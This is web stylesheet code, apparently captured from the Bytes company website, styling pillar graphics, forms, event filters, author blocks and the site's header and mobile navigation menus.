  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-5 .lozenge:nth-child(4):after {
    top: 13%;
    left: -48px;
    transform: rotate(26deg);
    width: 50px;
  }
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-5 .lozenge:last-child:after {
  top: -48%;
  left: 10px;
  transform: rotate(90deg);
  width: 60px;
}
@media (min-width: 768px) and (max-width: 991.98px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-5 .lozenge:last-child:after {
    top: -50%;
    left: 5px;
    width: 70px;
  }
}
@media (min-width: 992px) and (max-width: 1199.98px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-5 .lozenge:last-child:after {
    top: -55%;
    left: 5px;
    transform: rotate(90deg);
    width: 70px;
  }
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-6 .lozenge {
  margin-bottom: 39px;
  margin-top: 37px;
}
@media (min-width: 768px) and (max-width: 991.98px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-6 .lozenge {
    margin-bottom: 20px;
    margin-top: 20px;
  }
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-6 .lozenge:first-child, .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-6 .lozenge:last-child {
    margin-left: -223px;
  }
}
@media (min-width: 982px) and (max-width: 1199.98px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-6 .lozenge {
    margin-bottom: 30px;
    margin-top: 28px;
  }
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-6 .lozenge:nth-child(2) {
  margin-left: -10%;
  animation-delay: 0.35s;
}
@media (min-width: 768px) and (max-width: 991.98px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-6 .lozenge:nth-child(2) {
    margin-left: -15%;
  }
}
@media (min-width: 982px) and (max-width: 1199.98px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-6 .lozenge:nth-child(2) {
    margin-left: -15%;
  }
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-6 .lozenge:nth-child(2):before {
  left: 5px;
  margin-top: -5px;
  top: 80%;
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-6 .lozenge:nth-child(2):after {
  top: 98%;
  left: -56px;
  transform: rotate(335deg);
  width: 70px;
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-6 .lozenge:nth-child(3) {
  margin-left: 5%;
  animation-delay: 0.45s;
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-6 .lozenge:nth-child(3):after {
  top: 50%;
  left: -90px;
  transform: rotate(0deg);
  width: 90px;
}
@media (min-width: 768px) and (max-width: 991.98px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-6 .lozenge:nth-child(3) {
    margin-left: 0;
  }
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-6 .lozenge:nth-child(3):after {
    left: -80px;
  }
}
@media (min-width: 982px) and (max-width: 1199.98px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-6 .lozenge:nth-child(3) {
    margin-left: 0;
  }
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-6 .lozenge:nth-child(4) {
  margin-left: 5%;
  animation-delay: 0.55s;
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-6 .lozenge:nth-child(4):after {
  top: 50%;
  left: -90px;
  transform: rotate(0deg);
  width: 90px;
}
@media (min-width: 768px) and (max-width: 991.98px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-6 .lozenge:nth-child(4) {
    margin-left: 0;
  }
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-6 .lozenge:nth-child(4):after {
    left: -80px;
  }
}
@media (min-width: 982px) and (max-width: 1199.98px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-6 .lozenge:nth-child(4) {
    margin-left: 0;
  }
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-6 .lozenge:nth-child(5) {
  margin-left: -10%;
  animation-delay: 0.65s;
}
@media (min-width: 768px) and (max-width: 991.98px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-6 .lozenge:nth-child(5) {
    margin-left: -15%;
  }
}
@media (min-width: 982px) and (max-width: 1199.98px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-6 .lozenge:nth-child(5) {
    margin-left: -15%;
  }
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-6 .lozenge:nth-child(5):before {
  left: 5px;
  margin-top: -5px;
  top: 20%;
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-6 .lozenge:nth-child(5):after {
  top: -3%;
  left: -56px;
  transform: rotate(27deg);
  width: 70px;
}
@media (min-width: 992px) and (max-width: 1199.98px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-6 .lozenge:nth-child(5):after {
    top: 0%;
    left: -52px;
    transform: rotate(27deg);
    width: 70px;
  }
}
@media (max-width: 767.98px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge {
    margin: 20px auto !important;
  }
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge:after, .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge:before {
    display: none;
  }
}
.bytes-pillar-graphic-wrapper.mid-blue .icon {
  background: #075674 !important;
}
.bytes-pillar-graphic-wrapper.dark-blue .icon {
  background: #0e1426 !important;
}
.bytes-pillar-graphic-wrapper.black .icon {
  background: #1C1C1C !important;
}

.block-preview-image {
  min-width: 200px;
  max-width: 500px;
  width: 40%;
  height: auto;
  margin: 1rem auto 2rem;
}

#form-errors {
  background: red;
  display: none;
  padding: 1rem 1rem .5rem;
  margin: 0 0 2rem;
  max-width: 400px;
  color: #fff;
}

#form-errors span {
  display: block;
  margin: 0 0 .5rem;
}

.ccm-block-express-form .form-label {
  font-weight:600;
}

.ccm-block-express-form span.text-muted.small {
  text-transform:uppercase;
  font-size:.8rem;
}

.ccm-block-express-form div.alert-danger {
    border: none;
    background-color: #ee3524 !important;
    color: #fff;
    padding: 8px;
    margin-bottom: 8px;
}

.ccm-block-express-form div.alert-success {
  background-color: #64FFFC;
  color: #0E1426;
  padding: 10px;
  margin-bottom: 2rem;
  font-weight: 600;
}

.ccm-block-express-form ul {
  margin: 0!important;
}

.ccm-block-express-form li:before {
  display: none;
}

.ccm-block-express-form .mb-3 {
  margin-bottom: 1.5rem;
}

.ccm-block-express-form input,
.ccm-block-express-form select,
.ccm-block-express-form textarea  {
  border: 1px solid #dad9d9!important;
}

/* Events amends for customers + partners */

.event-item.hidden {
    display: none;
}   
.event-item.active {
    display: inline-block;
    clear: none!important;
}

.filter-button-title {
    font-weight: 600;
    padding-bottom: .5rem;
}

.filter-button-group button.tabs-title {
    background-color: #0E1426;
    border: none !important;
    border-radius: 7px;
    color: #64FFFC;
    display: inline-block;
    font-weight: 600;
    margin: 0 .75rem .5rem 0;
    padding: 0.5em 0.9em 0.5em 0.8em;
    vertical-align: unset;
    transition: 0.3s;
    transform: translateZ(0);
}

.filter-button-group button.tabs-title.active {
    background-color: #64FFFC;
    color: #0E1426;
}

.event-item .event-type-label,
.pe_post .event-type-label {
    background-color: #0E1426;
    color: #fff;
    display: inline-block;
    padding: 2px 5px;
}

.pe_post .event-type-label {
  margin-bottom: 1rem;
}

#share-links svg {
  padding:10px;
  margin-bottom: -5px;
}

.event-item.partner .event-type-label,
.event-item.partner .button,
.pe_post .partner .event-type-label,
.pe_post .partner .button,
.pe_post .partner.stripe.coloured p a.button,
.pe_post .partner #share-links a {
    background-color: #1ce7a2!important;
    color: #033826!important;
}

.event-item.partner .button:hover, 
.pe_post .partner .button:hover,
.pe_post .partner.stripe.coloured p a.button:hover,
.pe_post .partner #share-links a:hover {
    background-color: #033826!important;
    color: #1ce7a2!important;
}

.event-item.public-sector .event-type-label,
.event-item.public-sector .button,
.pe_post .public-sector .event-type-label {
    background-color: #64fffc!important;
    color: #0E1426!important;
}

#share-links a:hover svg path {
   fill: #64fffc!important;
}

.pe_post .partner #share-links a:hover svg path {
   fill: #1ce7a2!important;
}

/* News authors */
.authors {
    display: flex;
    flex-wrap: wrap;
    margin: 0 0 30px;
}

.stripe.author-strip {
    padding-bottom: 0!important;
    padding-top: 30px!important;
}

.stripe.author-strip .authors {
    margin-bottom: 0!important;
}

.authors .author {
    justify-content: flex-start;
    margin: 0 0 30px 0;
    flex: 100%;
    max-width: 100%;
}

.authors .author-details {
  margin-top: 0;
}

.authors h5.author-name {
    line-height: 1rem!important;
    word-break: break-word;
}

.authors h6.author-title {
    font-size: .9rem;
    font-weight: 400;
    line-height: 1rem!important;
    word-break: break-word;
}

.authors .author-image {
    border-radius: 50%;
    min-width: 60px;
    margin: 0 20px auto 0;
}

.authors small.author-role {
    display: block;
    line-height: 1rem!important;
}

.authors .author-link  {
    background: #0e1426;
    border-bottom: none;
    border-radius: 30px;
    color: #64fffc;
    display: inline-block;
    font-weight: 400;
    height: 36px;
    margin: 0 0 auto 20px;
    position: relative;
    white-space: nowrap;
    width: 36px;
}

.authors .author-link:hover  {
    background: #64fffc;
    color: #0e1426;
}

.stripe.coloured .authors .author-link {
    background: #fff;
    color: #0e1426;
}

.stripe.coloured .authors .author-link:hover {
    background: #64fffc;
}

.stripe.coloured .authors small.author-role {
  color: #fff;
}

.authors .author-link span {
    font-size: 130%;
    margin: 9px;
    display: block;
    text-align: center;
}
@media screen and (min-width: 36em) and (max-width: 46.1875em) {
    .authors .author {
        flex: 45%;
        max-width: 45%;
    }
    .authors .author:nth-of-type(even) {
        margin: 0 0 30px 10%;
    }
}
@media screen and (min-width: 46.2em) and (max-width: 63.9375em) {
    .authors .author {
        flex: 100%;
        max-width: 100%;
    }
}
@media screen and (min-width: 64em) {
    .authors .author {
        flex: 45%;
        max-width: 45%;
    }
    .authors .author:nth-of-type(even) {
        margin: 0 0 30px 10%;
    }
}

.author-list p {
  font-size: .9rem;
  margin: 0;
}

.author-list p:last-child {
  margin-bottom: 3rem;
}

.ccm-block-type-form .alert-danger {
	background: red;
	color: #fff;
	padding: 10px;
}

.ccm-block-type-form .field-datetime .row {
  margin: 0;
}

.ccm-block-type-form .field-datetime .row.row-cols-auto {
  display: flex;
  flex-direction: row;
}

.ccm-block-type-form .field-datetime .ccm-input-date-wrapper {
  display: block;
  margin-right: 10px;
}


--- FILE ---
content_type: text/css
request_url: https://www.bytes.co.uk/application/themes/bytes/css/nav.css?v=1.76h
body_size: 5791
content:
.ccm-page header .logo a,
.ccm-page header .logo .hdr-logo-wrapper {
  height: 80px;
  left: auto;
  position: absolute;
  display: block;
  z-index: 399;
  margin: 4px 0 0 0;
  padding: 0 0 10px 0;
}
  .ccm-page header .logo a img,
  .ccm-page header .logo .hdr-logo-wrapper img {
    height: 75px;
    width: auto;
    max-width: none;
  }

.ccm-page nav.primary .menu-icon {
  float: right;
  font-size: 2.5rem;
  height: 67px;
  color: #abb1b7;
  transition: all 0.4s ease 0s;
}
.ccm-page nav.primary .menu-icon:hover {
  color: #313E4A; 
}

  
@media screen and (max-width: 46.1875em) { 
  #menu {
    display: none;
  }
  .ccm-page header .logo a,
  .ccm-page header .logo .hdr-logo-wrapper {
    height: 67px;
    margin: 5px 0 0 0;
    padding: 0 0 8px 0;
  }
    .ccm-page header .logo a img,
    .ccm-page header .logo .hdr-logo-wrapper img {
      height: 69px;
    }
    
  
  .ccm-page header nav.primary.docked .logo a {
     height: 48px;
     margin: 9px 0 0 0;
     padding: 0 0 6px 0;
  }
    .ccm-page header nav.primary.docked .logo a img {
      height: 42px;
    }
} 
@media screen and (min-width: 46.25em) and (max-width: 53.9375em) { 
  .ccm-page header .logo a,
  .ccm-page header .logo .hdr-logo-wrapper {
    height: 67px;
    margin: 5px 0 0 0;
    padding: 0 0 8px 0;
  }
    .ccm-page header .logo a img,
    .ccm-page header .logo .hdr-logo-wrapper img {
      height: 69px;
    }
} 
@media screen and (min-width: 54em) and (max-width: 63.9375em) {
  .ccm-page header .logo a,
  .ccm-page header .logo .hdr-logo-wrapper {
    height: 75px;
    margin: 5px 0 0 0;
    padding: 0 0 9px 0;
  }
    .ccm-page header .logo a img,
    .ccm-page header .logo .hdr-logo-wrapper img {
      height: 69px;
    }
}

/* Topbar Nav */

.ccm-page .topbar {
 background: #58636f; 
 background: #000; 
}
.ccm-page .topbar .toplevel > li {
  float: left;
}
.ccm-page .topbar .toplevel > li > a {
  color: #ffffff !important;
  text-transform: uppercase;
  font-size: 0.8rem;
  line-height: 1rem;
  padding: 0.5rem 0.6rem;
  margin:0;
  display: block;
  border: none;
}
.ccm-page .topbar .toplevel > li > a:hover {
  background: #3b444f;
  color: #ffffff;
}
.ccm-page .topbar .search i {
  display: block !important;
  font-size: 1.5rem;
  line-height: 1rem;
  padding: 0;
  font-weight: 700;
}
.ccm-page nav.header-nav li.search.triggered ul.submenu, .ccm-page nav.topbar li.search.triggered ul.submenu {
  display: block!important;
}

.ccm-page nav.header-nav li.search.triggered ul.submenu {
  background: none;
  left: auto!important;
  right: -10px!important;
  top: -10px;
  width: 300px;
}

.ccm-page nav.header-nav li.search.triggered ul.submenu .menu-search {
  margin: 0;
  background: #fff;
}

/* Replaced with block below...
.ccm-page .topbar .toplevel > li:hover > a,
.ccm-page .topbar .toplevel > li.active > a {background: #3b444f;}
.ccm-page .topbar .toplevel > li.contact > a,
.ccm-page .topbar .toplevel > li.contact > a:hover {background: #f15d2f;}
.ccm-page .topbar .toplevel > li.quote > a,
.ccm-page .topbar .toplevel > li.quote > a:hover {background: #ffb800; color: #3b444f !important;}
.ccm-page .topbar .toplevel > li.chat > a,
.ccm-page .topbar .toplevel > li.chat > a:hover {background: #8eb927;}
*/

.ccm-page .topbar .toplevel > li:hover > a,
.ccm-page .topbar .toplevel > li.active > a {background: #3b444f;}
.ccm-page .topbar .toplevel > li.contact > a,
.ccm-page .topbar .toplevel > li.contact > a:hover {background: #c20344;}
.ccm-page .topbar .toplevel > li.quote > a,
.ccm-page .topbar .toplevel > li.quote > a:hover {background: #f39200;}
.ccm-page .topbar .toplevel > li.chat > a,
.ccm-page .topbar .toplevel > li.chat > a:hover {background: #00b3e1;}

.ccm-page .topbar .toplevel > li.contact > a,
.ccm-page .topbar .toplevel > li.quote > a,
.ccm-page .topbar .toplevel > li.chat > a {padding: 0.5rem 0.6rem !important;} 

.ccm-page .topbar.dockable {
  position: fixed;
  width: 100%;
  z-index: 400;
  display: block;
  top: -33px;
  transition: top 0.4s ease 0s;
}
.ccm-page .topbar.docked {
  top: 0px;
  box-shadow: 0 2px 4px rgba(43, 49, 57, 0.4);
}
.ccm-toolbar-visible .ccm-page .topbar.docked {
  top: 48px;
}

@media screen and (max-width: 46.1875em) { 
.ccm-page header .topbar {
  display: none !important;
}
}
@media screen and (min-width: 46.25em) and (max-width: 52.75em) {
.ccm-page .topbar.docked li.company {display:none;}
}
@media screen and (min-width: 46.25em) and (max-width: 49.5em) {
.ccm-page .topbar.docked li.sectors {display:none;}
}
@media screen and (min-width: 46.25em) and (max-width: 74.9375em) {
  .ccm-page .topbar.dockable {display:none;}
}
@media screen and (min-width: 46.25em) and (max-width: 63.9375em) {
  .ccm-page .topbar > a {
    font-size: 0.7rem;
    padding: 0.4rem 0.5rem;
  }
  .ccm-page .topbar .menu > ul > li > a {
    line-height: 15px;
  }
  .ccm-page .topbar .search i {
    font-size: 1.25rem;
    line-height: 15px;
  }
.ccm-page .topbar .toplevel > li.contact > a i,
.ccm-page .topbar .toplevel > li.quote > a i,
.ccm-page .topbar .toplevel > li.chat > a i {font-size: 1.3rem;} 
}

/* Secondary nav */

.ccm-page nav.secondary {
  background: #e6e8e9 url(../img/5px-white.png) repeat-x bottom;
}
.ccm-page nav.secondary .toplevel {
  padding-left: 1rem;
  padding-right: 1rem;
  width: 100%;
  position: relative;
  display: table;
}

.ccm-page nav.secondary .menu li > a {
  background: none; 
  font-size: 0.9rem;
  line-height: 1.2rem;
  padding: 0.6rem 1rem 0.4rem 1rem;
}
.ccm-page nav.secondary .toplevel > li {
}
.ccm-page nav.secondary .toplevel > li > a {
  color: #313E4A;
  border-bottom: 5px solid #ffffff;
  border-right: 1px solid #ffffff;
  min-height: 3.7rem;
  width: 100%;
  position: relative;
  display: table;
}
.ccm-page nav.secondary .toplevel > li > a > div {
  display:table-cell;
  vertical-align: bottom;
}
.ccm-page nav.secondary .toplevel > li:first-child > a { border-left: 1px solid #ffffff; }
.ccm-page nav.secondary .toplevel > li > a:hover,
.ccm-page nav.secondary .toplevel > li:hover > a,
.ccm-page nav.secondary .toplevel > li.active > a {
  color: #1e2630;
  background-color: #ffffff;
  border-bottom-color: #abb1b7;
  transition: all 0.4s ease 0s;
}
.ccm-page nav.secondary .toplevel > li.active > a {
  border-bottom-color: #8eb927;
}
.ccm-page nav.secondary .toplevel > li.indicator > a {
  padding-right: 1.6rem;
}
.ccm-page nav.secondary .toplevel > li.indicator > a:after {
  font-family: 'BytesIcons';
  font-weight: 400;
  content: '\e909';
  position: absolute;
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  transform: rotate(90deg) !important;
  font-size: 1.4rem;
}
.ccm-page nav.secondary .submenu > li > a {
  color: #ffffff;
  color: rgba(246, 247, 248, 0.7);
  background: none;
  border: none;
}
.ccm-page nav.secondary .submenu > li:first-child > a { padding-top: 1rem; }
.ccm-page nav.secondary .submenu > li:last-child > a { padding-bottom: 1rem; }
.ccm-page nav.secondary .submenu > li > a:hover,
.ccm-page nav.secondary .submenu > li.active > a {
  color: #ffffff;
  background: none;
}

/* Primary nav */

.ccm-page nav.primary .menu .active > a {
  background: none; 
}

.ccm-page nav.primary .expanded .row {
  max-width: 1200px;
}
.ccm-page nav.primary .menu li > a {
  background: none; 
  font-size: 1rem;
  line-height: 1.4rem;
}
.ccm-page nav.primary .menu.toplevel > li > a {
  padding: 0.6rem 1rem 0.4rem 1rem;
}
.ccm-page nav.primary .nav-top {
  display: none;
}

  .ccm-page nav .menu-search {
    margin: 0;
    padding-top: 0;
    position: relative;
  }
  .ccm-page nav .submenu .menu-search {
    margin: 1rem 0;
    padding-top: 0;
    position: relative;
  }
  .ccm-page nav .menu-search input {
    background: none;
    border: none;
    color: #242D35;
    text-indent:30px;
  }
  .ccm-page nav .menu-search .bi-search,
  .ccm-page nav .menu-search .bi-chevron-alt {
    position: absolute;
    font-size: 19px;
    top: 10px;
    left: 10px;
    color: #abb1b7;
    font-weight: 400;
  }
  .ccm-page nav .menu-search .bi-chevron-alt {
    top: 5px;
    right: 5px;
    font-size: 29px;
    left: auto;
  }
  .ccm-page nav .menu-search:hover .bi-search,
  .ccm-page nav .menu-search:hover .bi-chevron-alt {
    color: #00B3E1;
  }

@media screen and (max-width: 46.1875em) { 
  .ccm-page nav.primary {
    height: 67px;
  }
  .ccm-page nav.primary.docked {
    height: 48px;
    position: fixed;
    width: 100%;
    z-index: 400;
    display: block;
    transition: top 0.4s ease 0s;
    top: 0px;
    /* box-shadow: 0 2px 4px rgba(43, 49, 57, 0.4); */
  }
  .ccm-toolbar-visible .ccm-page nav.primary.docked {
    top: 48px;
  }
  .ccm-page nav.primary.docked .menu-icon {
    height: 48px;
    top: -24px;
  }
  .ccm-page nav.primary #primary-nav {
    padding: 2rem 1rem 3rem 1rem;
    background: #000000;
    background: rgba(10,15,21,0.9);
  }
  .ccm-page nav.primary a {
    /* white-space:nowrap; */
  }
  .ccm-page nav.primary a i {    
    display: inline;
    font-size: 2.5rem;
  }
  .ccm-page nav.primary .nav-top {
    display: block;
    text-transform: uppercase;
    font-size: 0.9rem;
    text-align: center;
  }
  .ccm-page nav.primary .nav-top i {
    display: block;
    font-size: 2rem;
    padding-bottom: 0.3rem;
  }
  .ccm-page nav.primary a div {    
    display: inline;
  }
  .ccm-page nav.primary ul hr,
  .ccm-page nav.primary a br {
    display: none;
  }
  .ccm-page nav .submenu > div > li > a strong {
    display: inline;
    font-weight: 400;
  }
  .ccm-page nav .submenu > div > li > a span,
  .ccm-page nav .submenu > div > li > a img {
    display: none;
  }
  .ccm-page nav .submenu > div > li.challenges > a span {
    display: inline-block;
  }
  .ccm-page nav .submenu > div.nav-extra  { display: none;}
  
  /* 2018 amends */

  .ccm-page nav.primary #primary-nav {
    background: #232a33;
  }

  .ccm-page nav.primary #primary-nav > ul {
    padding-right: 1rem;
    position: relative;
    display: block;
    overflow: hidden;
    left: 0;
    z-index: 5;
  }

  .ccm-page nav.primary #primary-nav ul.level-1,
  .ccm-page nav.primary #primary-nav ul.level-2 {
    background: #232a33;
    left: 110%;
    padding: 0.5rem 2rem 50px 1rem;
    position: absolute;
    top:0;
    transition: 0.3s all ease;
    transform: translateZ(0);
    width: calc(100% + 2rem);
    z-index: 1;
  }

  .ccm-page nav.primary .submenu.level-3 {
    display:none!important;
  }

  .ccm-page nav.primary #primary-nav ul.level-1.triggered {
    z-index: 8;
  }

  .ccm-page nav.primary #primary-nav ul.level-2.triggered {
    overflow-y: scroll;
    width: 96%;
    z-index: 10;
  }

  .ccm-page nav.primary #primary-nav ul.level-1.triggered {
    left: -1rem;
  }
  .ccm-page nav.primary #primary-nav ul.level-2.triggered {
    left: 0;
  }

  #primary-nav ul a {
    display: block;
    font-weight: 400;
    padding: 0.6rem 0 0.4rem 0;
    position: relative;
  }

  #primary-nav ul a.cloned-link {
    display: none!important;
  }

  #primary-nav li {
    border-bottom: 1px solid #313E4A;
  }

  #primary-nav ul a strong {
    font-weight: 400;
  }

  span.nav-trigger {
    font-size: 1.6rem;
    padding: 0.5rem 0 0.5rem 2rem;
    position: absolute;
    right: 0;
    top: 0;
  }

  .back-trigger {
    border-bottom: none!important;
    color: #fff;
    color: rgba(246, 247, 248, 0.7);
    cursor: pointer;
    font-size: 1rem;
    margin-bottom: 1.5rem;
    transition: 0.5s all ease;
  }

  .back-trigger:hover {
    color: #fff;
  }

  #featured-wrapper {
    display: none;
  }

  .mobile-nav-spacer {
  	float: left;
  	min-height: 1px;
  	width: 12.5%;
  }

  .mobile-nav-icon-btn {
  	float: left;
  	position: relative;
  	width: 25%;
  }

  .mobile-nav-icon-btn a {
  	display: block;
  }

  .mobile-nav-icon-btn a span.icon {
  	background-size: 70%;
  	background-repeat: no-repeat;
  	background-position: center;
  	display: block;
  	height: 40px;
  	margin: 0 auto;
  	top: 0;
  	width: 40px;
  }

  .mobile-nav-icon-btn .advice span.icon {
  	background-image: url(../img/bytes-nav-advice.svg);
  }
  .mobile-nav-icon-btn .advice:hover span.icon {
  	background-image: url(../img/bytes-nav-advice-active.svg);
  }

  .mobile-nav-icon-btn .quote span.icon {
  	background-image: url(../img/bytes-nav-quote.svg);
  }

  .mobile-nav-icon-btn .quote:hover span.icon {
  	background-image: url(../img/bytes-nav-quote-active.svg);
  }

  .mobile-nav-icon-btn .contact span.icon {
  	background-image: url(../img/bytes-nav-contact.svg);
  }

  .mobile-nav-icon-btn .contact:hover span.icon {
  	background-image: url(../img/bytes-nav-contact-active.svg);
  }

  /* End 2018 amends */

  .ccm-page nav.primary a {
    color: #ffffff;
    color: rgba(246, 247, 248, 0.7);
    transition: all 0.4s ease 0s;
  }
  .ccm-page nav.primary a i {
    text-shadow: 0 0 10px #000000;
    transition: all 0.4s ease 0s;
  }
  
  .ccm-page nav.primary li:hover > a,
  .ccm-page nav.primary li.current > a,
  .ccm-page nav.primary li.active > a i,
  .ccm-page nav.primary a:hover {
    color: #ffffff;
  }
  .ccm-page nav.primary li:hover > a i,
  .ccm-page nav.primary li.current > a i,
  .ccm-page nav.primary a:hover i,
  .ccm-page nav.primary li:hover > a:before,
  .ccm-page nav.primary li.active > a:before,
  .ccm-page nav.primary li.current > a:before {
    color: #8eb927;
  }
  .ccm-page nav.primary .is-accordion-submenu-parent > a::after {
    font-family: 'BytesIcons';
    font-weight: 300;
    font-size: 2rem;
    width: 2rem;
    height: 2rem;
    content: '\e909';
    display: block;
    border: none;
    position: absolute;
    top: 0.6rem;
    margin: 0;
    padding: 0;
    right: 0;
  transition: all 0.4s ease 0s;
  }
  .ccm-page nav.primary ul ul .is-accordion-submenu-parent > a::after {
    font-size: 1.6rem;
    top: 0.2rem;
  }
  .ccm-page nav.primary .is-accordion-submenu-parent[aria-expanded='true'] > a::after {
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  transform: rotate(90deg) !important;
  }
  .ccm-page nav.primary .toplevel > li.editors-support,
  .ccm-page nav.primary .toplevel > li.office-365 {
    display: none;
  }
  .menu-icon {
    display: block;
    position: relative;
    top: 0;
    right: 0;
    width: 42px;
    height: 67px;
    opacity: 0.4;
    transition: all 0.4s ease 0s;
  }
  .menu-icon:hover {
    opacity: 0.9;
  }
  .menu-icon:before, 
  .menu-icon:after {
    position: absolute;
    display: block;
    top: 26px;
    left: 0;
    content: ' ';
    width: 36px;
    height: 10px;
    border-top: 2px solid #000000;
    border-bottom: 2px solid #000000;
  }
  .menu-icon:after {
    top: 42px;
  }
  .close-icon {
    position: relative;
    display: block;
    bottom: -30px;
    left: 100%;
    margin-left: -2.5rem;
    width: 28px;
    height: 28px;
    opacity: 0.3;
    text-shadow: 0 0 10px #000000;
    transition: all 0.4s ease 0s;
  }
  .close-icon:hover {
    opacity: 0.8;
  }
  .close-icon:before, 
  .close-icon:after {
    position: absolute;
    left: 13px;
    content: ' ';
    height: 29px;
    width: 2px;
    top: 0;
    background-color: #fff;
  }
  .close-icon:before {
    transform: rotate(45deg);
  }
  .close-icon:after {
    transform: rotate(-45deg);
  }
  
}
@media screen and (min-width: 46.25em) { 

.ccm-page nav.primary .is-accordion-submenu-parent > a::after {
  display: none;
}

.ccm-page nav.primary,
.ccm-page nav.primary .toplevel > li > a {
  height: 70px;
}

.ccm-page nav.primary .expanded .row,
.ccm-page nav.topbar .expanded .row {
  max-width: 1200px;
}
  .ccm-page nav.primary .toplevel,
  .ccm-page nav.topbar .toplevel {
    padding-left: 1rem;
    /* padding-right: 1rem; */
  }
  .ccm-page nav.primary .toplevel ul,
  .ccm-page nav.topbar .toplevel ul {
    padding-left: 1rem;
    padding-right: 1rem;
  }
  
  .ccm-page .topbar .toplevel.menu1 {
    padding-left: 0;
  }

  .ccm-page .topbar .toplevel.menu2 {
    padding-right: 0;
  }
  .ccm-page nav.primary .toplevel > li > a {
    /*color: #313E4A; */
    color: #000;
    border-bottom: 5px solid #f6f7f8;
    width: 100%;
    position: relative;
    display: table;
  }
  .ccm-page nav.primary .toplevel > li > a > div {
    display:table-cell;
    vertical-align: bottom;
  }
  .ccm-page nav.primary .toplevel > li > a:hover,
  .ccm-page nav.primary .toplevel > li:hover > a,
  .ccm-page nav.primary .toplevel > li.active > a {
    color: #1e2630;
    background-color: #ffffff;
    border-bottom-color: #abb1b7;
    transition: all 0.4s ease 0s;
  }
  .ccm-page nav.primary .toplevel > li:hover > a,
  .ccm-page nav.primary .toplevel > li.active > a,
  .ccm-page nav.primary .toplevel > li.triggered > a {
    /*border-bottom-color: #8eb927; */
    border-bottom-color: #00b3e1;
  }

  .ccm-page nav.primary .toplevel > li > a i,
  .ccm-page nav.primary .toplevel > li.info,
  .ccm-page nav.primary .toplevel > li.company,
  .ccm-page nav.primary .toplevel > li.httpswwwbytesplccom,
  .ccm-page nav.primary .toplevel > li.careers,
  .ccm-page nav.primary .toplevel > li > .submenu .submenu > div > li,
  .ccm-page nav.primary .toplevel > li.office-365,
  .ccm-page nav.primary .toplevel > li.news-events,
  .ccm-page nav.primary .toplevel > li.professional-services {
    display: none;
  }

  .ccm-page nav.primary,
  .ccm-page nav.topbar {
    position: relative;
  }
  .ccm-page nav.primary .toplevel {
    float: right;
  }
  .ccm-page nav .submenu > div > li {
    line-height: 1em;
    margin-bottom: 0.5em;
    text-align: left;
  }
  .ccm-page nav .submenu > div > li > a strong,
  .ccm-page nav .submenu > div.nav-extra > li > a span {
    padding-top: 0.5rem;
    padding-left: 0.5rem;
    padding-right: 0.5rem;
  }
  .ccm-page nav.primary .toplevel > li,
  .ccm-page nav.topbar .toplevel > li {
    position: static !important;
  }
  .ccm-page .menu-search {
    margin: 1rem 0;
  }
  .ccm-page nav .submenu > div > li > a {
    color: #ffffff;
    color: rgba(246, 247, 248, 0.7);
    background: none;
    border: none;
    font-size: 0.9rem;
    padding: 0;
    transition: all 0.4s ease 0s;
  }
  .ccm-page nav .submenu > div > li > a i {
    display: block;
    font-size: 3.5rem;
    text-shadow: 0 0 10px #000000;
    transition: all 0.4s ease 0s;
  }
  .ccm-page nav .submenu > div > li > a img,
  .ccm-page nav .submenu > div > li > a div {
    text-shadow: 0 0 10px #000000;
    border: 2px solid rgba(0, 0, 0, 0.2);
    border-radius: 3px;
    display: block;
    transition: all 0.4s ease 0s;
  }
  .ccm-page nav .submenu > div > li > a div {
     background: rgba(10,15,21,0.9);
     width: 100%;
     padding-bottom: 45%;
     position: relative;
  }
  .ccm-page nav .submenu > div > li > a div i {
    position: absolute;
    top: 50%;
    left: 50%;
    margin-top: -2.5rem;
